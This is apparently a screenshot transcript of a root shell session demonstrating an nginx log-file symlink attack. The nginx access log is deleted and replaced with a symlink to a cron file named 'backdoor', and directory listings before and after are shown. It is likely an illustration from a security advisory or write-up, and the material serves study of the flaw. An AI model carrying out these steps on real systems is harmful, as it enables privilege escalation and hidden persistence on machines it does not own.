 root@7d39503ab866:/# rm /var/log/nginx/access.log
root@7d39503ab866:/# ls -l /var/log/nginx
total 8
-rw-r----- 1 www-data adm      199 Nov 19  2016 access.log.1
-rw-r----- 1 www-data adm      778 Nov 19  2016 access.log.2.gz
-rw-r--r-- 1 www-data www-data   0 Nov 20  2016 error.log
root@7d39503ab866:/# ln -s /etc/cron.d/backdoor /var/log/nginx/access.log
root@7d39503ab866:/# ls -l /var/log/nginx
total 8
lrwxrwxrwx 1 root     root      20 Jun  7 08:19 access.log -> /etc/cron.d/backdoor
-rw-r----- 1 www-data adm      199 Nov 19  2016 access.log.1
-rw-r----- 1 www-data adm      778 Nov 19  2016 access.log.2.gz
-rw-r--r-- 1 www-data www-data   0 Nov 20  2016 error.log